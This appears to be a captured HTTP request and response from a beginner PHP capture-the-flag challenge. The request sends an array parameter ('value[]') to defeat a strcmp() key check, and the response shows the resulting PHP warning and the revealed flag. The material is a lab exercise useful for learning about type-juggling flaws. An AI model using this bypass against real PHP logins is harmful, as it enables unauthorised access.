 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 172.104.49.143:1303
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.104.49.143:1303
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer: http://172.104.49.143:1303/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=68408eb2aa638b2b06daef6a03e39356
14 Connection: close
15
16 value[]=CENSORED
Response
Pretty Raw Hex Render
7 Connection: close
8 Content-Type: text/html; charset=UTF-
9
10 <br />
11 <b>
Warning
</b>
: strcmp() expects parameter 1 to be
/var/www/html/index.php
</b>
on line <b>
4
</b>
<br />
12 <!DOCTYPE html>
13 <html>
14 <head>
15 <meta charset="utf-8">
16 <title>
For PHP Beginner
</title>
17 </head>
18 <body>
19 <p>
20 Can you guess my key ?
21 </p>
22 <form method="POST">
23 <div>
Key: <input type="text" name=
</div>
24 <br>
25 <div>
<input type="submit" value="
</div>
26 </form>
27 <br>
28 Flag{dont_trust_strcmp_at_all}
</body>